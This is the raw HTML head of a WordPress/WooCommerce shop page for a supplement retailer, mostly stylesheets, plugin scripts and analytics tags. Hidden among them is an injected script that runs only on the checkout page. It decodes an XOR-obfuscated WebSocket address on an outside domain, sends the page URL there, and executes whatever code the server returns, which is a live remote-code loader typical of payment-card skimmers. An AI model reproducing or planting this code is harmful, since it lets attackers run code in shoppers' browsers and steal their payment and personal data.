e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768385081' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768385081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768385081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768385081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768385081' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768359880","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"fefc2acec9","apply_coupon":"89e5134154"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/22083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=22083' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Ftac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Ftac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
